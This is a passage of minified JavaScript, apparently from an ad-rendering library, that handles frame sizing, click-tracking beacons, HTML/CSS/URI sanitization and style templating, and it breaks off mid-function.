function Hd(a,b){a=wd(a);if((a=a.match(new RegExp("[?&]"+b+"=([^&]*)")))&&a[1])try{return Hb(a[1])}catch(c){}return null}function Id(a){a=wd(a);var b={};a.replace(/[?&]+([^=&]+)=?([^&]*)/gi,function(c,d,e){try{b[Hb(d)]=Hb(e)}catch(g){}});return b}function Jd(){var a=a===void 0?window.location.href:a;var b=Rb("_enableLazyLoading"),c=Nb("lldl",Qb());return b&&c&&a.match(new RegExp("("+atob(c).replace(/,/g,")|(")+")"))?!1:!!("IntersectionObserver"in window&&b)}
function Kd(a,b,c){b=b===void 0?0:b;c=c===void 0?null:c;var d=new Sc(0,Infinity,Infinity,0);for(var e=hd(a),g=e.g.body,f=e.g.documentElement,h=md(e.g),k=a;k=rd(k);)if((!cd||k.clientHeight!=0||k!=g)&&k!=g&&k!=f&&pd(k,"overflow")!="visible"){var l=sd(k),m=new Rc(k.clientLeft,k.clientTop);l.x+=m.x;l.y+=m.y;d.top=Math.max(d.top,l.y);d.right=Math.min(d.right,l.x+k.clientWidth);d.bottom=Math.min(d.bottom,l.y+k.clientHeight);d.left=Math.max(d.left,l.x)}g=h.scrollLeft;h=h.scrollTop;d.left=Math.max(d.left,
g);d.top=Math.max(d.top,h);e=ld(e.g.defaultView||window);d.right=Math.min(d.right,g+e.width);d.bottom=Math.min(d.bottom,h+e.height);d=d.top>=0&&d.left>=0&&d.bottom>d.top&&d.right>d.left?d:null;e=new Rc(a.offsetLeft,a.offsetTop);a=ud(a);e=new Sc(e.y,e.x+a.width,e.y+a.height,e.x);c!=null&&(b=-Math.abs(a.height*c));return!!(d&&d.left<=e.right+b&&e.left<=d.right+b&&d.top<=e.bottom+b&&e.top<=d.bottom+b)}function Ld(){var a;(a=document.getElementById("ssrab")!==null)||(a=!!Xa().data.aussrp);return a};var Md={};function Nd(a){var b={names:[],frames:[]},c;for(c in Md){var d=Od(c,a);d==null?delete Md[c]:(b.names.push(c),b.frames.push(d))}return b}Nd=y(Nd,"cFr");function Od(a,b){if(Pd)return Pd(a,b);if(a==b.name)return window;try{var c=window.parent.frames[a+"|"+window.name];if(c)return c}catch(d){}try{return window.parent.frames[a]||null}catch(d){}return null}Od=y(Od,"gFBN");var Pd=null,Qd=Nd,Rd=Od;function Sd(a,b,c){c=c===void 0?[]:c;this.j=a;this.g=b;this.za=c};function Td(a,b,c){var d=!1;a.addEventListener(b,c);a.addEventListener(b,function(){d||(a.removeEventListener(b,c),d=!0)})};function Ud(){var a,b;return{promise:new Promise(function(c,d){a=c;b=d}),resolve:a,reject:b}}function Vd(a,b){var c=Ud();a.setTimeout(function(){c.resolve(b)},0);return c.promise}function Wd(a,b){var c=Ud();window.setTimeout(function(){c.resolve(b)},a);return c.promise}
function Xd(a){var b=[],c=0,d=a.length;return new Promise(function(e,g){if(d)for(var f={ha:0};f.ha<d;f={ha:f.ha},f.ha++)Promise.resolve(a[f.ha]).then(function(h){return function(k){b[h.ha]=k;c+=1;c===d&&e(b)}}(f)).catch(function(h){g(h)});else e(b)})};var Yd=null;function Zd(){if(Yd!=null)return Yd;var a=document.createElement("div");a.style.width="1px";a.style.height="1px";a.style.border="1px solid black";a.style.padding="1px";a.style.visibility="hidden";document.body.appendChild(a);var b=a.offsetWidth;document.body.removeChild(a);return Yd=b==5}function $d(a){return parseFloat(a.replace("px",""))||0}
function ae(a,b){var c=b?a.offsetHeight:a.offsetWidth;b=b?["Top","Bottom"]:["Right","Left"];var d=!1;var e=Zd()?["margin"]:["border","margin","padding"];var g=e.length,f=b.length,h=document.defaultView;if(h&&h.getComputedStyle&&(h=h.getComputedStyle(a))){d=!0;for(var k=0;k<g;k++)for(var l=0;l<f;l++)c+=$d(h.getPropertyValue([e[k],b[l].toLowerCase()].join("-")))}if(!d&&(a=a.currentStyle)){if(!Zd())for(d=0;d<f;d++)c+=$d(a[["border",b[d],"Width"].join("")]);for(d=0;d<g;d++)if(e[d]!="border")for(h=0;h<
f;h++)c+=$d(a[[e[d],b[h]].join("")])}return c};function be(a){if(ce)return ce(a);var b=Qd(a);if(Xa().data.eiell)de(b);else return ee(b.frames).then(function(){de(b)})}be=y(be,"sPH");var ce=null;function fe(a){try{return ae(a.document.documentElement,!0)}catch(b){return null}}fe=y(fe,"gBH");function ge(a){try{var b=a.document.getElementById("adBlock");return ae(b,!1)}catch(c){return null}}ge=y(ge,"gBW");
function he(a){var b=[];a=v(a.document.getElementsByTagName("img"));for(var c=a.next();!c.done;c=a.next()){var d=b,e=d.push;c=c.value;var g=Ud();c.complete?g.resolve():(Td(c,"load",g.resolve),Td(c,"error",g.resolve));e.call(d,g.promise)}return Xd(b)}he=y(he,"gFH_wfip");
function de(a){for(var b=0;b<a.frames.length;b++){var c=a.frames[b];if($a()){var d=c.document.documentElement;d=new Tc(d.offsetWidth,d.offsetHeight);c=ie(c);c=new Sd(d.width,d.height,c)}else{d=fe(c);var e=ge(c);je(c,d,e)?c=new Sd(1,1):(c=ie(c),c=new Sd(e,d,c))}d={};c=(d.fw=c.j,d.fh=c.g,d.ah=c.za,d);Jc(a.names[b]+".fs",c,Gc.g)}Kc()}function ee(a){for(var b=[],c=0;c<a.length;c++)b.push(he(a[c]));return Promise.race([Promise.all(b),Wd(500,"timedOutWaitingForImages")])}ee=y(ee,"gFH");
var ie=C(function(a){var b=Xa().data.eco?a.document.querySelectorAll(".clicktrackedAd_js"):a.document.querySelectorAll(".si101");a=[];var c=$a();b=v(b);for(var d=b.next();!d.done;d=b.next())d=d.value,d=c?(new Tc(d.offsetWidth,d.offsetHeight)).height:ae(d,!0),a.push(d);return a},"gAHIF");function je(a,b,c){return(typeof b=="number"&&b<16||typeof c=="number"&&c<16)&&(a=a.document.getElementById("adBlock"))&&a.innerHTML!=""?!0:!1}je=y(je,"iCSI");var ke=be;function le(a,b){b=b[a];b||(z.log("frameOptions is undefined for "+a,"fAU"),b={});return b}le=y(le,"gFO");function me(a){return function(b,c){return typeof a[b]=="undefined"?c||null:a[b]}}function ne(a){return function(b,c){if(a.hasOwnProperty(b)){b=a[b].split(",");for(var d=0;d<b.length;d++)if(b[d]==c)return!0;return!1}return!0}}var oe=le;function pe(a){Ia.setTimeout(function(){throw a;},0)};var qe=typeof Symbol==="function"&&typeof Symbol()==="symbol";function re(a,b,c){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?(c===void 0?0:c)&&Symbol.for&&a?Symbol.for(a):a!=null?Symbol(a):Symbol():b}var se=re("jas",void 0,!0),te=re(void 0,"0di"),ue=re(void 0,"0actk"),ve=re("m_m","vd",!0);var we={Nc:{value:0,configurable:!0,writable:!0,enumerable:!1}},xe=Object.defineProperties,E=qe?se:"Nc";function ye(a,b){qe||E in a||xe(a,we);a[E]|=b}function ze(a,b){qe||E in a||xe(a,we);a[E]=b};var Ae={};function Be(a,b){return b===void 0?a.j!==Ce&&!!(2&(a.g[E]|0)):!!(2&b)&&a.j!==Ce}var Ce={},De=Object.freeze({});var Ee=typeof Ia.BigInt==="function"&&typeof Ia.BigInt(0)==="bigint";var Fe=Number.MIN_SAFE_INTEGER.toString(),Ge=Ee?BigInt(Number.MIN_SAFE_INTEGER):void 0,He=Number.MAX_SAFE_INTEGER.toString(),Ie=Ee?BigInt(Number.MAX_SAFE_INTEGER):void 0;function Je(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}};var Le=void 0;var Me=Number.isFinite;function Ne(a){if(!Me(a))throw a=Error("enum"),Fb(a,"warning"),a;return a|0}function Oe(a,b,c,d){if(a!=null&&a[ve]===Ae)return a;if(!Array.isArray(a))return c?d&2?((a=b[te])||(a=new b,ye(a.g,34),a=b[te]=a),b=a):b=new b:b=void 0,b;c=a[E]|0;d=c|d&32|d&2;d!==c&&ze(a,d);return new b(a)};function Pe(a){return a};function Qe(a,b,c,d){var e=d!==void 0;d=!!d;var g=[],f=a.length,h=4294967295,k=!1,l=!!(b&64),m=l?b&128?0:-1:void 0;if(!(b&1)){var n=f&&a[f-1];n!=null&&typeof n==="object"&&n.constructor===Object?(f--,h=f):n=void 0;if(l&&!(b&128)&&!e){k=!0;var p;h=((p=Re)!=null?p:Pe)(h-m,m,a,n,void 0)+m}}b=void 0;for(e=0;e<f;e++)if(p=a[e],p!=null&&(p=c(p,d))!=null)if(l&&e>=h){var q=e-m,r=void 0;((r=b)!=null?r:b={})[q]=p}else g[e]=p;if(n)for(var A in n)a=n[A],a!=null&&(a=c(a,d))!=null&&(f=+A,e=void 0,l&&!Number.isNaN(f)&&
(e=f+m)<h?g[e]=a:(f=void 0,((f=b)!=null?f:b={})[A]=a));b&&(k?g.push(b):g[h]=b);return g}function Se(a){switch(typeof a){case "number":return Number.isFinite(a)?a:""+a;case "bigint":return(Ee?a>=Ge&&a<=Ie:a[0]==="-"?Je(a,Fe):Je(a,He))?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){var b=a[E]|0;return a.length===0&&b&1?void 0:Qe(a,b,Se)}if(a!=null&&a[ve]===Ae)return Te(a);return}return a}var Re;function Te(a){a=a.g;return Qe(a,a[E]|0,Se)};function Ue(a,b,c,d){d=d===void 0?0:d;if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");e=a[E]|0;if(Uc&&1&e)throw Error("rfarr");2048&e&&!(2&e)&&Ve();if(e&256)throw Error("farr");if(e&64)return(e|d)!==e&&ze(a,e|d),a;if(c&&(e|=128,c!==a[0]))throw Error("mid");a:{c=a;e|=64;var g=c.length;if(g){var f=g-1,h=c[f];if(h!=null&&typeof h==="object"&&h.constructor===Object){b=e&128?0:-1;f-=b;if(f>=1024)throw Error("pvtlmt");for(var k in h)g=
+k,g<f&&(c[g+b]=h[k],delete h[k]);e=e&-16760833|(f&1023)<<14;break a}}if(b){k=Math.max(b,g-(e&128?0:-1));if(k>1024)throw Error("spvt");e=e&-16760833|(k&1023)<<14}}}ze(a,e|64|d);return a}function Ve(){if(Uc)throw Error("carr");if(ue!=null){var a;var b=(a=Le)!=null?a:Le={};a=b[ue]||0;a>=5||(b[ue]=a+1,b=Error(),Fb(b,"incident"),pe(b))}};function We(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[E]|0;a.length===0&&c&1?a=void 0:c&2||(!b||4096&c||16&c?a=Xe(a,c,!1,b&&!(c&16)):(ye(a,34),c&4&&Object.freeze(a)));return a}if(a!=null&&a[ve]===Ae)return b=a.g,c=b[E]|0,Be(a,c)?a:Ye(a,b,c)?Ze(a,b):Xe(b,c)}function Ze(a,b,c){a=new a.constructor(b);c&&(a.j=Ce);a.A=Ce;return a}function Xe(a,b,c,d){d!=null||(d=!!(34&b));a=Qe(a,b,We,d);d=32;c&&(d|=2);b=b&16769217|d;ze(a,b);return a}
function $e(a){var b=a.g,c=b[E]|0;if(Be(a,c)){var d;Ye(a,b,c)?d=Ze(a,b,!0):d=new a.constructor(Xe(b,c,!1));a=d}return a}function af(a){if(a.j!==Ce)return!1;var b=a.g;b=Xe(b,b[E]|0);ye(b,2048);a.g=b;a.j=void 0;a.A=void 0;return!0}function bf(a){if(!af(a)&&Be(a,a.g[E]|0))throw Error();}function cf(a,b){b===void 0&&(b=a[E]|0);b&32&&!(b&4096)&&ze(a,b|4096)}function Ye(a,b,c){return c&2?!0:c&32&&!(c&4096)?(ze(b,c|2),a.j=Ce,!0):!1};function df(a,b){a=ef(a.g,b);if(a!==null)return a}function ef(a,b,c,d){if(b===-1)return null;var e=b+(c?0:-1),g=a.length-1;if(!(g<1+(c?0:-1))){if(e>=g){var f=a[g];if(f!=null&&typeof f==="object"&&f.constructor===Object){c=f[b];var h=!0}else if(e===g)c=f;else return}else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!Object.is(d,c))return h?f[b]=d:a[e]=d,d}return c}}
function ff(a,b,c,d){var e=c+-1,g=a.length-1;if(g>=0&&e>=g){var f=a[g];if(f!=null&&typeof f==="object"&&f.constructor===Object)return f[c]=d,b}if(e<=g)return a[e]=d,b;if(d!==void 0){var h;g=((h=b)!=null?h:b=a[E]|0)>>14&1023||536870912;c>=g?d!=null&&(e={},a[g+-1]=(e[c]=d,e)):a[e]=d}return b}function gf(a,b,c,d){bf(a);var e=a.g;ff(e,e[E]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a}
function hf(a,b){var c=jf,d=!1,e=ef(a,5,void 0,function(g){var f=Oe(g,c,!1,b);d=f!==g&&f!=null;return f});if(e!=null)return d&&!Be(e)&&cf(a,b),e}function kf(a,b){var c=c===void 0?!1:c;a=df(a,b);a=a==null||typeof a==="boolean"?a:typeof a==="number"?!!a:void 0;return a!=null?a:c}function lf(a,b){var c=c===void 0?"":c;a=df(a,b);a=a==null||typeof a==="string"?a:void 0;return a!=null?a:c}function mf(a,b){var c=c===void 0?0:c;a=df(a,b);a=a==null?a:Me(a)?a|0:void 0;return a!=null?a:c}
function nf(a,b,c){if(c!=null&&typeof c!=="boolean")throw Error("Expected boolean but got "+Ja(c)+": "+c);return gf(a,b,c,!1)}function of(a,b,c){if(c!=null&&typeof c!=="string")throw Error();return gf(a,b,c,"")};function pf(a,b,c){this.g=Ue(a,b,c,2048)}pf.prototype.toJSON=function(){var a=Te(this);return a};pf.prototype[ve]=Ae;pf.prototype.toString=function(){return this.g.toString()};var qf={},rf={},sf={},tf={},uf={};function F(){throw Error("Do not instantiate directly");}F.prototype.la=null;F.prototype.Y=function(){return this.content};F.prototype.toString=function(){return this.content};F.prototype.fc=function(){if(this.X!==qf)throw Error("Sanitized content was not of kind HTML.");return wb(this.toString())};function vf(){F.call(this)}Na(vf,F);vf.prototype.X=qf;function wf(){F.call(this)}Na(wf,F);wf.prototype.X=rf;wf.prototype.la=1;function xf(){F.call(this)}Na(xf,F);
xf.prototype.X=tf;xf.prototype.la=1;function yf(){F.call(this)}Na(yf,F);yf.prototype.X=uf;yf.prototype.la=1;function zf(a){if(a!=null)switch(a.la){case 1:return 1;case -1:return-1;case 0:return 0}return null}function Af(a){return Bf(a,qf)?a:a instanceof vb?Cf(xb(a).toString()):Cf(String(String(a)).replace(Df,Ef),zf(a))}function Ff(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c){return new b(String(c))}}var Cf=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));d!==void 0&&(c.la=d);return c}}(vf),Gf=Ff(wf),Hf=Ff(xf),G=Ff(yf);
function If(a){var b=[],c;for(c in a)b.push(c);return b}function I(a,b){return a&&b&&a.Sc&&b.Sc?a.X!==b.X?!1:a.toString()===b.toString():a instanceof F&&b instanceof F?a.X!=b.X?!1:a.toString()==b.toString():a==b}function Jf(a){return a instanceof Kf?Lf(a)?!0:!!a.Y():a instanceof F?!!a.Y():!!a}function Mf(a){return Nf(String(a),function(){return""}).replace(Of,"&lt;")}var Pf=RegExp.prototype.hasOwnProperty("sticky"),Qf=new RegExp((Pf?"":"^")+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",Pf?"gy":"g");
function Nf(a,b){for(var c=[],d=a.length,e=0,g=[],f,h,k=0;k<d;){switch(e){case 0:var l=a.indexOf("<",k);if(l<0){if(c.length===0)return a;c.push(a.substring(k));k=d}else c.push(a.substring(k,l)),h=l,k=l+1,Pf?(Qf.lastIndex=k,l=Qf.exec(a)):(Qf.lastIndex=0,l=Qf.exec(a.substring(k))),l?(g=["<",l[0]],f=l[1],e=1,k+=l[0].length):c.push("<");break;case 1:l=a.charAt(k++);switch(l){case "'":case '"':var m=a.indexOf(l,k);m<0?k=d:(g.push(l,a.substring(k,m+1)),k=m+1);break;case ">":g.push(l);c.push(b(g.join(""),
f));e=0;g=[];h=f=null;break;default:g.push(l)}break;default:throw Error();}e===1&&k>=d&&(k=h+1,c.push("<"),e=0,g=[],h=f=null)}return c.join("")}function Rf(a,b){a=a.replace(/<\//g,"<\\/").replace(/\]\]>/g,"]]\\>");return b?a.replace(/{/g," \\{").replace(/}/g," \\}").replace(/\/\*/g,"/ *").replace(/\\$/,"\\ "):a}function J(a){Bf(a,qf)?(a=Mf(a.Y()),a=String(a).replace(Sf,Ef)):a=String(a).replace(Df,Ef);return a}function Tf(a){Bf(a,tf)?a=a.Y():(a=String(a),a=Uf.test(a)?a:"zSoyz");return a}
function Vf(a){Bf(a,tf)&&(a=a.Y());return(a&&!a.startsWith(" ")?" ":"")+a}function Wf(a){return String(a).replace(Xf,Yf)}function Zf(a){Bf(a,rf)||Bf(a,sf)?a=String(a).replace(Xf,Yf):a instanceof qb?a=Wf(rb(a)):a instanceof nb?a=Wf(pb(a).toString()):(a=String(a),a=$f.test(a)?a.replace(Xf,Yf):"about:invalid#zSoyz");return a}
function ag(a){Bf(a,rf)||Bf(a,sf)?a=String(a).replace(Xf,Yf):a instanceof qb?a=Wf(rb(a)):a instanceof nb?a=Wf(pb(a).toString()):(a=String(a),a=bg.test(a)?a.replace(Xf,Yf):"about:invalid#zSoyz");return a}function L(a){return Bf(a,uf)?Rf(a.Y(),!1):a==null?"":Rf(String(a),!0)}function cg(a){a=Db(a.slice(0),function(b){return"of"===b});return a===-1?-1:a}function Bf(a,b){return a!=null&&a.X===b}function Kf(){F.call(this)}ma(Kf,vf);function dg(a,b){a.g!==void 0?a.g.push(b):a.content+=b;return a}
function M(a,b){a.g!==void 0?a.g.push(b):b instanceof Kf?b.content!==void 0?a.content+=b.Y():(a.g=[a.content,b],a.content=void 0):a.content+=b;return a}Kf.prototype.Y=function(){if(this.content!==void 0)return this.content;for(var a="",b=v(this.g),c=b.next();!c.done;c=b.next())a+=c.value;return a};Kf.prototype.toString=function(){return this.Y()};function Lf(a){var b;a=v((b=a.g)!=null?b:[]);for(b=a.next();!b.done;b=a.next())if(b=b.value,b instanceof Kf&&Lf(b))return!0;return!1}
var eg=function(){function a(){this.content=""}a.prototype=Kf.prototype;return function(){return new a}}(),fg={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};function Ef(a){return fg[a]}
var gg={"\x00":"\\0 ","\b":"\\8 ","\t":"\\9 ","\n":"\\a ","\v":"\\b ","\f":"\\c ","\r":"\\d ",'"':"\\22 ","&":"\\26 ","'":"\\27 ","(":"\\28 ",")":"\\29 ","*":"\\2a ","/":"\\2f ",":":"\\3a ",";":"\\3b ","<":"\\3c ","=":"\\3d ",">":"\\3e ","@":"\\40 ","\\":"\\5c ","{":"\\7b ","}":"\\7d ","\u0085":"\\85 ","\u00a0":"\\a0 ","\u2028":"\\2028 ","\u2029":"\\2029 "};function hg(a){return gg[a]}
var ig={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",
")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB",
"\uff3d":"%EF%BC%BD"};function Yf(a){return ig[a]}
var Df=/[\x00\x22\x26\x27\x3c\x3e]/g,Sf=/[\x00\x22\x27\x3c\x3e]/g,jg=/[\x00\x08-\x0d\x22\x26-\x2a\/\x3a-\x3e@\\\x7b\x7d\x85\xa0\u2028\u2029]/g,Xf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,$f=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i,bg=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i,Uf=/^(?!on|src|(?:action|archive|background|cite|classid|codebase|content|data|dsync|href|http-equiv|longdesc|style|usemap)\s*$)(?:[a-z0-9_$:-]*)$/i,
kg=/^[a-zA-Z0-9+\/_-]+={0,2}$/;function lg(a){a=String(a);return kg.test(a)?a:"zSoyz"}var Of=/</g;/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function mg(a,b){b=b||hd();if(a&&a.j)b=a.j();else{b=od(b,"DIV");a:if(La(a)){if(a.fc&&(a=a.fc(),a instanceof vb))break a;a=dd("zSoyz")}else a=dd(String(a));b.innerHTML=xb(a)}return b.childNodes.length==1&&(a=b.firstChild,a.nodeType==1)?a:b}var ng={};function og(a,b){b.appendChild(mg(a))};function O(){this.H=this.H;this.K=this.K}O.prototype.H=!1;O.prototype.dispose=function(){this.H||(this.H=!0,this.g())};O.prototype[Symbol.dispose]=function(){this.dispose()};O.prototype.g=function(){if(this.K)for(;this.K.length;)this.K.shift()()};function pg(a,b){a.addEventListener("click",function(c){c.button!==2&&b(c)})};function qg(a){var b=a.getAttribute("data-type")||"",c=a.getAttribute("data-position")||"",d=a.getAttribute("data-content")||"",e=kc(b,c,d);pg(a,function(){return rg([e],!0)})}function sg(a){var b=window.location.protocol=="https";a=a.clicktrackUrl;return eb().data.ct&&Ka(a)?Cb(a,function(c){return!(c.indexOf("http:")==0&&b)}):[]}
function tg(a,b){a=a.getElementsByTagName("a");for(var c=0;c<a.length;c++){var d=a[c];(d.hasAttribute?d.hasAttribute("data-notrack"):d.getAttribute("data-notrack"))||pg(d,function(){return rg(b,!1)})}}
function rg(a,b){var c=[];a=v(a);for(var d=a.next();!d.done;d=a.next())d=new Wb(d.value),w(d,"nc",[Math.round(Math.random()*9E6),(new Date).getTime()].join("")),c.push(Xb(d));if(b&&"keepalive"in new Request(""))for(b=v(c),c=b.next();!c.done;c=b.next())fetch(c.value,{keepalive:!0,mode:"no-cors"});else if(window.navigator.sendBeacon)for(b=v(c),c=b.next();!c.done;c=b.next())window.navigator.sendBeacon(c.value);else for(b=v(c),c=b.next();!c.done;c=b.next())Jb(c.value)}
function ug(a,b,c){if(Xa().data.crs&&a.type=="cdm")for(c=Eb(kd("clicktrackedAd_js",b)),c=v(c),b=c.next();!b.done;b=c.next())for(b=b.value.getElementsByTagName("a"),a=0;a<b.length;a++)qg(b[a]);else if(eb().data.ct&&(a=sg(a),a.length>0))if(eb().data.alct){c=Gd("block",""+c,a);a=Ld()?"clicktrackedAd_js":"b_";b=Eb(kd(a,b));var d;for(a=0;d=b[a];a++){var e=c;e=Gd("ad",""+(a+1),e);tg(d,e)}}else tg(b,a)};var vg=C(function(a,b){var c=a.resultsPageBaseUrl,d=a.resultsPageQueryParam,e=b[0]&&b[0].adtype;b=v(b);for(var g=b.next();!g.done;g=b.next()){g=g.value;e&&(g=g[e]);var f=g.st,h=g.afdt;if(f!=null&&h!=null){if(!c)throw B("resultsPageBaseUrl needs to be set.");var k=new Wb(c);w(k,d,f);w(k,"rsToken",h);a.personalizedAds!=null&&w(k,"pcsa",""+a.personalizedAds);g.l=Xb(k);g.u=Xb(k)}}},"fRSCL");function wg(){var a=a||{};var b={};b=b&&b.Xb;return Cf("<style"+(a.sd?' data-permanent="true"':"")+(b?' nonce="'+J(lg(b))+'"':"")+">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}div{"+xg(0)+"max-width:100%;}span:last-child, div:last-child{"+xg(1)+"}."+L("q_")+"{"+xg(1)+"}."+L("d_")+">span:last-child, ."+L("d_")+">div:last-child, ."+L("r_")+", ."+L("r_")+":last-child{"+xg(0)+"}."+L("f_")+"{-ms-overflow-style:none; scrollbar-width:none;}."+L("f_")+"::-webkit-scrollbar{display:none;}a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}span{"+
xg(0)+"display:inline-block; overflow:hidden; text-transform:none;}img{border:none; max-width:100%; max-height:100%;}."+L("c_")+"{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;"+yg("flex-start")+"box-sizing:border-box; overflow:hidden;}."+L("n_")+"{position:relative; display:inline-block;}."+L("p_")+"{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}."+L("o_")+"{display:block;}."+L("m_")+"{"+zg()+"}."+L("k_")+"{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;"+
zg()+"}."+L("h_")+"{-ms-flex-negative:1; text-overflow:ellipsis; white-space:nowrap;}."+L("j_")+"{-ms-flex-negative:1; max-width: 100%;}."+L("g_")+"{overflow:hidden;}."+L("i_")+"{white-space:nowrap;}."+L("s_")+"{cursor:pointer;}."+L("t_")+"{display:none; position:absolute; z-index:1;}."+L("e_")+">div:not(."+L("t_")+") {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}."+L("e_")+".topAlign>div{vertical-align:top;}."+
L("e_")+".centerAlign>div{vertical-align:middle;}."+L("e_")+".bottomAlign>div{vertical-align:bottom;}."+L("e_")+">span, ."+L("e_")+">a, ."+L("e_")+">img, ."+L("e_")+"{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}."+
L("u_")+"{cursor:pointer;}.si130{display:inline; text-transform:inherit;}</style>")}function zg(){return G("display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;"+yg("center")+Ag("center"))}
function Bg(a,b){var c="",d=b?"right":"left";b=b?"left":"right";for(var e=If(a),g=e.length,f=0;f<g;f++){var h=e[f];switch(La(h)?h.toString():h){case "fw":c+="font-weight:";h=a.fw;switch(La(h)?h.toString():h){case 1:c+="100";break;case 2:c+="400";break;case 4:c+="500";break;case 3:c+="700";break;case 0:c+="400"}break;case "bac":c+="background-color:"+L(a.bac);break;case "bim":c+='background-image:url("'+ag(a.bim)+'")';break;case "br":c+="border-radius:"+L(a.br)+"px";break;case "bw":c+="border:"+L(a.bw)+
"px solid "+L(a.boc);break;case "ff":c+="font-family:"+L(a.ff)+",arial,sans-serif;";break;case "fs":c+="font-size:"+L(a.fs)+"px";break;case "h":c+="height:"+L(a.h)+(a.h.includes("%")?"":"px");break;case "i":c+="font-style:"+L(I(a.i,!0)?"italic":"normal");break;case "lh":c+="line-height:"+L(a.lh)+"px";break;case "maxh":c+="max-height:"+L(a.maxh)+"px";break;case "maxw":c+="max-width:"+L(a.maxw)+"px";break;case "mb":c+="margin-bottom:"+L(a.mb)+"px";break;case "minh":c+="min-height:"+L(a.minh)+"px";break;
case "minw":c+="min-width:"+L(a.minw)+"px";break;case "ml":c+="margin-"+L(d)+":"+L(a.ml)+"px";break;case "mr":c+="margin-"+L(b)+":"+L(a.mr)+"px";break;case "mt":c+="margin-top:"+L(a.mt)+"px";break;case "op":c+="opacity:"+L(a.op);break;case "pb":c+="padding-bottom:"+L(a.pb)+"px";break;case "pl":c+="padding-"+L(d)+": "+L(a.pl)+"px";break;case "pr":c+="padding-"+L(b)+": "+L(a.pr)+"px";break;case "pt":c+="padding-top:"+L(a.pt)+"px";break;case "tc":c+="color:"+L(a.tc);break;case "u":c+="text-decoration:"+
